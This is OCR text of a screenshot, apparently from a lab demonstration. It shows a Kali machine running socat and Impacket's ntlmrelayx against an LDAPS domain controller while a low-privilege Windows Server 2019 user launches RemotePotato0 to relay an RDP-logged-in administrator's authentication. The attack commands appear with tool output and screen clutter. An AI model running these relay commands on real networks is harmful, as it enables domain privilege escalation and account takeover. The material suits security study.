 Clone of Kali-64-2022-BARE MASTER TEMPLATE - VMware Workstation
File Edit View VM Tabs Help
Clone of Kali-64-2022-BARE ...
Applications Places Terminal Tue Sep 13 12:35
root@kali: ~
(root㉿kali)-[~]
# sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP:192.168.2.100:9999
root@kali: ~
# ntlmrelayx.py -t ldaps://192.168.2.7
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
0:01:09
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
2019-ROOT - VMware Workstation
File Edit View VM Tabs Help
Pfsense dc1 root 2019-ROOT
Recycle Bin
Select Windows PowerShell
PS C:\Users\low\Desktop> whoami
root\low
PS C:\Users\low\Desktop> query user
USERNAME SESSIONNAME ID STATE IDLE TIME LOGON TIME
>low console 1 Active none 9/13/2022 7:30 AM
administrator rdp-tcp#1 2 Active 1:43 9/13/2022 7:32 AM
PS C:\Users\low\Desktop> .\RemotePotato0.exe -m 0 -r 192.168.2.102 -x 192.168.2.102 -p 9999 -s 2
Sw
Windows Server 2019 Standard Evaluation
Windows License valid for 180 days
Build 17763.rs5_release.180914-1434
Activate Windows
Go to Settings to activate Windows.
9:35 AM
9/13/2022
0:00:43
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
10
30
12:35 PM
9/13/2022
2